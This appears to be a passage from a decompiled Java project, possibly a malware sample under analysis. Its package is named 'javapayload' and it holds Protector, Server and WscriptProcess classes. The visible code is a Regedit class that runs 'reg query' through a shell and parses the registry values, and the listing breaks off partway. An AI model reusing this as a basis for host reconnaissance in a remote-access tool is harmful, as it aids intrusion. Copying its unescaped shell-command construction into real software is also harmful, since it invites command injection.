 FOLDERS
javapayload
com
key
protector
/* DataProtector.java
/* Protector.java
/* ProtectorException.java
/* Title.java
/* TitleManager.java
META-INF
module
/* api.json
/* Server.java
org
server
b
m
main
/* Start.java
resources
t
y
util
generic
mac
windows
/* Regedit.java
/* WscriptProcess.java
Server.java ×
Regedit.java ×
7
8 public class Regedit {
9 public static final String HKLM = "HKEY_LOCAL_MACHINE";
10 public static final String HKCU = "HKEY_CURRENT_USER";
11
12 public static JSONObject parseResult(JSONArray values) {
13 JSONObject data = new JSONObject();
14
15 for(int j = 0; j < values.length(); ++j) {
16 JSONObject soft = values.getJSONObject(j);
17 data.put(soft.getString("NAME"), (Object)soft.getString("VALUE"));
18 }
19
20 return data;
21 }
22
23 public static JSONObject getResult(String KEY) {
24 JSONObject allconfig = new JSONObject();
25 JSONArray VALUES = new JSONArray();
26 JSONArray KEYS = new JSONArray();
27 allconfig.put("KEY", (Object)KEY);
28
29 try {
30 Shell shell = new Shell();
31 String[] run = shell.run("reg query \"" + KEY + "\"");
32 String[] var6 = run;
33 int var7 = run.length;
34
35 for(int var8 = 0; var8 < var7; ++var8) {
36 String tmp = var6[var8];
37 if (!tmp.isEmpty()) {
38 String[] tmpS;
39 if (tmp.startsWith(" ")) {
40 tmp = tmp.trim();
41 tmpS = tmp.split(Pattern.quote("    "));